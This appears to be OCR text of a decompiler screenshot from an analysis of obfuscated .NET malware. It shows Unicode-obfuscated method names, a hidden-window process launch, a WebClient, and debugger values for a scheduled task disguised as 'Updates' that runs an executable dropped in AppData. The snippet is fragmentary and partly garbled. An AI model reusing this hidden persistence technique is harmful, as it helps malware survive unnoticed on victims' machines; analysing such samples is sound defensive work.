 138 {
139 <Module>.\u202C\u206A\u202B\u206A\u202A\u200E\u206A\u202A\u202B\u200F\u206C\u200C\u206E\u202B\u202B\u206A\u200B\u202D\u206E\u202B\u202E\
\u200D\u206D\u206D\u200C\u200F\u206D\u206A\u202E\u206A\u200D\u202E<string>(104985554U),
140 \u0020,
141 <Module>.\u206C\u202E\u206B\u202C\u200F\u202A\u200B\u206D\u200E\u206F\u206D\u200F\u206E\u200D\u202A\u206F\u206F\u202A\u202A\u202C\u202A\
\u206F\u206F\u200D\u206A\u206B\u206C\u200F\u202C\u206E\u202A\u202E<string>(1989017118U),
142 text3,
143 <Module>.\u206B\u202B\u206D\u206F\u202D\u202A\u200F\u200E\u206F\u206E\u202C\u200B\u206C\u202E\u200F\u206A\u202A\u206C\u202B\u202A\u206D\
\u206A\u200D\u206E\u202B\u202D\u206E\u200D\u202C\u202A\u202D\u202E<string>(2844028327U)
144 }, eSt4ikYy8qZlfdaXftF.pwpYCXBjxp));
145 rhu06hYZk0dA2hDruba.J4GMnwe6t(processStartInfo, ProcessWindowStyle.Hidden, rhu06hYZk0dA2hDruba.kCaY8Pb27s);
146 TTk2uj4hICShqeFiPI.J4GMnwe6t(P7OCiVYF3fH30rgswNx.J4GMnwe6t(processStartInfo, P7OCiVYF3fH30rgswNx.FnCYV1f1ap), TTk2uj4hICShqeFiPI.eOYYTiNEyI)
147 vIpMW5YDkIP0LHFY02f.J4GMnwe6t(text3, vIpMW5YDkIP0LHFY02f.JbSYOnYgAU);
148 }
149
150 // Token: 0x060000A5 RID: 165 RVA: 0x000062F0 File Offset: 0x000044F0
151 public static void EYB568kwDK(string \u0020, string \u0020)
152 {
153 WebClient webClient = new WebClient();
100 %
Locals
Name Value Type
eSt4ikYy8qZlfdaXftF.J4GMnwe6t returned @"/Create /TN ""Updates\AIKgmyycVaEjJx"" /XML ""C:\Users\Barry\AppData\Local\Temp\tmpA978.tmp""" string
\u0020 "AIKgmyycVaEjJx" string
\u0020 @"C:\Users\Barry\AppData\Roaming\AIKgmyycVaEjJx.exe" string
text "<?xml version=\"1.0\" encoding=\"UTF-16\"?>\n<Task version=\"1.2\" xmlns=\"http://schemas.microsoft.c... string
text2 @"SPARKY\Barry" string
text3 @"C:\Users\Barry\AppData\Local\Temp\tmpA978.tmp" string
processStartInfo Decompiler generated variables can't be evaluated